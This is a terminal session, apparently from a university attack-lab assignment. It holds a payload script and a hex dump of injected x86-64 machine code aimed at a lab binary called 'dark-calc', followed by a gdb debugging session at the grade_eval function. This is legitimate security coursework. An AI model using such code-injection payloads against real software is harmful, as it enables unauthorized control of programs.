 provencep@LAPTOP-5TNJK0AC ~/..../AttackLab main > cat payload_dark.py
#!/usr/bin/env python3
"""Task 2: build the payload for attack/dark-calc.
TODO: replace the empty payload with the bytes required by the lab.
"""
import sys
payload = b""
sys.stdout.buffer.write(payload)
provencep@LAPTOP-5TNJK0AC ~/..../AttackLab main > code payload_dark.py
provencep@LAPTOP-5TNJK0AC ~/..../AttackLab main > python3 payload_dark.py > /tmp/attacklab-dark.in
provencep@LAPTOP-5TNJK0AC ~/..../AttackLab main > xxd -g 1 /tmp/attacklab-dark.in
00000000: 48 83 ec 40 6a 04 5f b8 87 1a 40 00 ff d0 31 ff  H..@j._...@...1.
00000010: b8 80 18 40 00 ff d0 90 d0 0f 80 00 10 72 00 00  ...@.........r..
00000020: 0a                                               .
provencep@LAPTOP-5TNJK0AC ~/..../AttackLab main > cd ~/ICS2026/AttackLab/attack
provencep@LAPTOP-5TNJK0AC ~/..../attack main > gdb -q ./dark-calc
Reading symbols from ./dark-calc...
This GDB supports auto-downloading debuginfo from the following URLs:
  <https://debuginfod.ubuntu.com>
Enable debuginfod for this session? (y or [n]) y
Debuginfod has been enabled.
To make this setting permanent, add 'set debuginfod enabled on' to .gdbinit.
(No debugging symbols found in ./dark-calc)
(gdb) set pagination off
(gdb) set disable-randomization on
(gdb) break grade_eval
Breakpoint 1 at 0x401a8f
(gdb) run < /tmp/attacklab-dark.in
Starting program: /home/provencep/ICS2026/AttackLab/attack/dark-calc < /tmp/attacklab-dark.in
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/x86_64-linux-gnu/libthread_db.so.1".
Enter an expression (length up to 15):
Breakpoint 1, 0x0000000000401a8f in grade_eval ()
(gdb) info registers rip rdi rsp rbp
rip            0x401a8f            0x401a8f <grade_eval+8>
rdi            0x4                 4
rsp            0x721000800f90      0x721000800f90
rbp            0x721000800fa0      0x721000800fa0